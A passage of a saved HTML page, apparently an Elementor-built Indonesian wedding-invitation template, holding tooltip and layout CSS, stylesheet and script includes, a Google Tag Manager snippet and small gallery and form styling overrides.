        .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
            top: calc(101% + var(--ha-tooltip-arrow-distance));
            right: 0;
            bottom: unset;
            left: 0;
            margin: 0 auto
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
            top: unset;
            right: unset;
            bottom: 100%;
            left: 50%;
            border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
            top: 50%;
            right: calc(101% + var(--ha-tooltip-arrow-distance));
            bottom: unset;
            left: unset;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
            top: 50%;
            right: unset;
            bottom: unset;
            left: 100%;
            border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
            top: 50%;
            right: unset;
            bottom: unset;
            left: calc(101% + var(--ha-tooltip-arrow-distance));
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
            top: 50%;
            right: 100%;
            bottom: unset;
            left: unset;
            border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
            top: unset;
            right: 0;
            bottom: calc(101% + var(--ha-tooltip-arrow-distance));
            left: 0;
            margin: 0 auto
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
            top: 100%;
            right: unset;
            bottom: unset;
            left: 50%;
            border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
            top: calc(101% + var(--ha-tooltip-arrow-distance));
            right: 0;
            bottom: unset;
            left: 0;
            margin: 0 auto
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
            top: unset;
            right: unset;
            bottom: 100%;
            left: 50%;
            border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
            top: 50%;
            right: calc(101% + var(--ha-tooltip-arrow-distance));
            bottom: unset;
            left: unset;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
            top: 50%;
            right: unset;
            bottom: unset;
            left: 100%;
            border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
            top: 50%;
            right: unset;
            bottom: unset;
            left: calc(101% + var(--ha-tooltip-arrow-distance));
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
            top: 50%;
            right: 100%;
            bottom: unset;
            left: unset;
            border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
            display: block !important
        }

        .ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
            display: none
        }

        .ha-scroll-to-top-wrap.edit-mode,
        .ha-scroll-to-top-wrap.single-page-off {
            display: none !important
        }

        .ha-scroll-to-top-button {
            position: fixed;
            right: 15px;
            bottom: 15px;
            z-index: 9999;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
            align-items: center;
            -ms-flex-align: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            width: 50px;
            height: 50px;
            border-radius: 50px;
            background-color: #5636d1;
            color: #fff;
            text-align: center;
            opacity: 1;
            cursor: pointer;
            -webkit-transition: all .3s;
            transition: all .3s
        }

        .ha-scroll-to-top-button i {
            color: #fff;
            font-size: 16px
        }

        .ha-scroll-to-top-button:hover {
            background-color: #e2498a
        }

        .elementor-15449 .elementor-element.elementor-element-4ed11ed:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
        .elementor-15449 .elementor-element.elementor-element-4ed11ed>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(./2.jpeg)
        }

        .elementor-15449 .elementor-element.elementor-element-6b9255c .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-6c34198 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-e868b1b .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-3601f6d .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-130a191 .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .elementor-15449 .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(0.jpeg)
        }

        .elementor-15449 .elementor-element.elementor-element-197a70c .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-610d7c7 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-4860eec .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-169ab39 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-555c1fc .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-ef853ec .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-fc27a07 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-4f4e42b .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-ced729a .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-adf81ab .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-e990ba2 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-f0255b8 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon {
            background-color: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon {
            color: #e8bbbb;
            border-color: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg {
            fill: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon {
            background-color: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon {
            color: #fff;
            border-color: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg {
            fill: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon {
            background-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon {
            color: #000;
            border-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg {
            fill: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon {
            background-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon {
            color: #000;
            border-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg {
            fill: #000
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='widget-image-css'
        href='./wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-rotateInDownRight-css'
        href='./wp-content/litespeed/css/11f6740856348c38081f8e8b1c16f848.css?ver=6f848' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInRight-css'
        href='./wp-content/litespeed/css/a1e21b25277b93e6ceca9dd3f20e337c.css?ver=e337c' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-rotateInDownLeft-css'
        href='./wp-content/litespeed/css/ef419da80fa6499f79a1452bfdfc4d77.css?ver=c4d77' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInDown-css'
        href='./wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-lottie-css'
        href='./wp-content/litespeed/css/b2d1df8a0664a1b1b200f3c7ab300b87.css?ver=00b87' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-heading-css'
        href='./wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-zoomIn-css'
        href='./wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInUp-css'
        href='./wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css'
        href='./wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-shrink-css'
        href='./wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-spacer-css'
        href='./wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52' media='all'>
    <link data-optimized="1" rel='stylesheet' id='swiper-css'
        href='./wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-swiper-css'
        href='./wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-countdown-css'
        href='./wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeIn-css'
        href='./wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-elements-css'
        href='./wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-timeline-css'
        href='./wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-timeline-skin-css'
        href='./wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-gallery-css'
        href='./wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gallery-css'
        href='./wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-transitions-css'
        href='./wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-copy-to-clipboard-css'
        href='./wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-prism-css-css'
        href='./wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-prism-line-numbers-css-css'
        href='./wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-bounceInUp-css'
        href='./wp-content/litespeed/css/e50b58476384479a60729e331999cffd.css?ver=9cffd' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-grow-css'
        href='./wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-sticky-css'
        href='./wp-content/litespeed/css/cd226d482a6e4c013d1ee6d0fb4d0240.css?ver=d0240' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-css'
        href='./wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-7-css'
        href='./wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-5-all-css'
        href='./wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-4-shim-css'
        href='./wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-15449-css'
        href='./wp-content/litespeed/css/a6d120543b7e5a00772ac25c990a7436.css?ver=a7436' media='all'>
    <link data-optimized="1" rel='stylesheet' id='happy-icons-css'
        href='./wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-css'
        href='./wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-robotoslab-css'
        href='./wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-roboto-css'
        href='./wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-lexend-css'
        href='./wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-nunitosans-css'
        href='./wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-galada-css'
        href='./wp-content/litespeed/css/a39021eae3dde9b8eb2f218eedce1dc0.css?ver=e1dc0' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-inter-css'
        href='./wp-content/litespeed/css/d123b56d27ddc4a74d999299b959feb1.css?ver=9feb1' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-sora-css'
        href='./wp-content/litespeed/css/1bcbd00554cb13a513a2d6b12c1848ca.css?ver=848ca' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css'
        href='./wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css'
        href='./wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-1-css'
        href='./wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-happy-icons-css'
        href='./wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css'
        href='./wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css'
        href='./wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac' media='all'>
    <script data-optimized="1"
        id="jquery-core-js-extra">var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "aa7030d444", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" }</script>
    <script src="./wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
        id="jquery-migrate-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
        id="font-awesome-4-shim-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
        id="dom-purify-js"></script>
    <link rel="https://api.w.org/" href="./wp-json/index.htm">
    <link rel="alternate" title="JSON" type="application/json" href="./wp-json/wp/v2/posts/15456">
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
    <meta name="generator" content="WordPress 6.9.4">
    <link rel='shortlink' href='https://invitimo2.my.id/?p=15456'>
    <meta name="color-scheme" content="light dark">
    <meta name="google" content="notranslate">
    <script>jQuery(function ($) { $("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no') })</script>
    <meta name="generator"
        content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <script data-optimized="1" type="text/javascript">function hardReload() { localStorage.removeItem('hardReload'); window.location.reload(!0) }
        window.addEventListener('beforeunload', function (event) { localStorage.setItem('hardReload', 'true') }); if (localStorage.getItem('hardReload') === 'true') { hardReload() }
        window.onbeforeunload = function () { window.scrollTo(0, 0) }</script>
    <style>
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
            background-image: none !important
        }

        @media screen and (max-height:1024px) {

            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important
            }
        }

        @media screen and (max-height:640px) {

            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important
            }
        }
    </style>
    <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
    <script>document.addEventListener('DOMContentLoaded', function () { const textareas = document.querySelectorAll('.custom-textarea-jfb'); const forms = document.querySelectorAll('form'); forms.forEach(function (form) { form.addEventListener('submit', function (event) { textareas.forEach(function (textarea) { const originalValue = textarea.value; textarea.value = originalValue.replace(/\n/g, '<br>'); setTimeout(function () { textarea.value = originalValue }, 0) }) }) }) })</script>
    <link rel="icon"
        href="./wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2"
        sizes="32x32">
    <link rel="icon"
        href="./wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2"
        sizes="192x192">
    <link rel="apple-touch-icon"
        href="./wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2">
    <meta name="msapplication-TileImage"
        content="https://the.invisimple.id/wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2">
    <style id="wp-custom-css">
        body {
            margin: 0 auto
        }

        .elementor-widget-button {
            -webkit-tap-highlight-color: #fff0
        }

        .elementor-widget-image img {
            -webkit-tap-highlight-color: #fff0
        }

        img {
            -webkit-tap-highlight-color: #fff0
        }

        a {
            -webkit-tap-highlight-color: #fff0
        }

        svg {
            -webkit-tap-highlight-color: #fff0
        }

        p {
            margin-block-start: 0;
            margin-block-end: 0
        }

        input[type="datetime-local"] {
            color-scheme: light
        }

        textarea.form-control {
            min-height: 125px !important
        }

        .btn-menu-mobile {
            color: #FFF !important
        }

        .child {
            background-color: red !important
        }

        button.jet-form-builder__submit {
            justify-content: center !important;
            width: 100%
        }

        .jet-form-builder-repeater__remove {
            margin: 0 0 0 10px;
            text-decoration: none !important;
            font-size: 14px;
            color: #FFF;
            background: #EE1E1E;
            border: 2px solid #EE1E1E;
            border-radius: 8px
        }

        .jet-form-builder-repeater__remove:hover {
            scale: .85;
            color: #FFF;
            background: #9E1414;
            border: 2px solid #9E1414
        }

        .jet-form-builder__field-label.for-checkbox :checked+span::before {
            font-size: 20px;
            background-color: #0da88c !important
        }

        .jet-form-builder__field-label>span::before {
            font-size: 20px !important;
            border-style: solid;
            border-width: 2px 2px 2px 2px !important;
            border-color: #0da88c !important
        }

        .field-type-radio-field {
            text-align: center;
            align-items: center
        }

        .jet-form-builder__field-wrap.checkradio-wrap {
            margin-right: 15px;
            margin-left: 15px
        }

        .checkradio-wrap {
            display: flex;
            flex-direction: row;
            flex-wrap: nowrap;
            width: auto !important
        }

        .jet-form-builder__field-label.for-radio :checked+span::before {
            background-color: #0da88c !important
        }

        .jet-form-builder__fields-group {
            display: flex !important;
            flex-direction: row !important
        }

        .jet-form-builder-file-upload__file-remove svg {
            display: none
        }

        .jet-form-builder-file-upload__file-remove::after {
            content: "\f14e" !important;
            font-family: "bootstrap-icons";
            font-size: 12px;
            color: #fff;
            padding: 2px 4px;
            border-radius: 4px
        }
    </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <style>
        .timeline-item__card-desc {
            text-align: justify;
        }

        /* Make the photo container smaller and keep it above the text */
        .elementor-15449 .elementor-element.elementor-element-ec4cba9,
        .elementor-15449 .elementor-element.elementor-element-280b134,
        .elementor-15449 .elementor-element.elementor-element-99d7099,
        .elementor-15449 .elementor-element.elementor-element-d5d2729 {
            height: 250px !important;
        }

        .elementor-15449 .elementor-element.elementor-element-ec4cba9 .elementor-widget-wrap {
            min-height: 250px !important;
        }

        /* Hide the rotating flower decoration behind the photo */
        .elementor-15449 .elementor-element.elementor-element-031b729 {
            display: none !important;
        }

        /* Remove padding from the cover photo polaroid card to make it full size */
        .elementor-15449 .elementor-element.elementor-element-68063ab>.elementor-element-populated {
            padding: 0px !important;
        }
    </style>

    <!-- Custom CSS Grid Gallery Fallback -->
    <style>
        .elementor-element-628f43e .elementor-gallery__container {
            display: grid !important;
            grid-template-columns: repeat(2, 1fr) !important;
            gap: 10px !important;
            height: auto !important;
            transform: none !important;
            position: relative !important;
        }

        .elementor-element-628f43e .e-gallery-item {
            position: relative !important;
            width: 100% !important;
            aspect-ratio: 2 / 3 !important;
            height: auto !important;
            margin: 0 !important;
            display: block !important;
            overflow: hidden !important;
            border-radius: 8px !important;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1) !important;
            transition: transform 0.3s ease !important;
            left: auto !important;
            top: auto !important;
        }

        .elementor-element-628f43e .e-gallery-item:hover {
            transform: translateY(-5px) !important;
        }

        .elementor-element-628f43e .e-gallery-image {
            width: 100% !important;
            height: 100% !important;
            background-size: cover !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            transition: transform 0.5s ease !important;
            opacity: 1 !important;
        }

        /* Shift 5.jpeg (3rd item) viewport to show the left side (object) */
        .elementor-element-628f43e .e-gallery-item:nth-child(3) .e-gallery-image {
            background-position: left center !important;
        }

        .elementor-element-628f43e .e-gallery-item:hover .e-gallery-image {
            transform: scale(1.05) !important;
        }
    </style>
</head>

<body
    class="wp-singular post-template-default single single-post postid-15456 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-15449 elementor-page-611727 elementor-page-611726 elementor-page-611725 elementor-page-611723 elementor-page-611722">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <div data-elementor-type="single-post" data-post-id="15456" data-obj-id="15456" data-elementor-id="15449"
        class="elementor elementor-15449 e-post-15456 elementor-location-single post-15456 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-special-07"
        data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
        data-elementor-post-type="elementor_library">
        <section
            class="elementor-section elementor-top-section elementor-element elementor-element-88f49fe elementor-section-full_width elementor-section-height-default elementor-section-height-default"
            data-id="88f49fe" data-element_type="section" data-e-type="section"
            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e4d46f elementor-hidden-mobile"
                    data-id="0e4d46f" data-element_type="column" data-e-type="column"
                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                    <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-2314939 elementor-widget elementor-widget-html"
                            data-id="2314939" data-element_type="widget" data-e-type="widget"
                            data-widget_type="html.default">
                            <div class="elementor-widget-container">
                                <style>
                                    @import url(./css2);

                                    .galada .elementor-heading-title {
                                        font-family: "Galada", cursive !important
                                    }
                                </style>
                            </div>
                        </div>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-57ddfd8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
                            data-id="57ddfd8" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
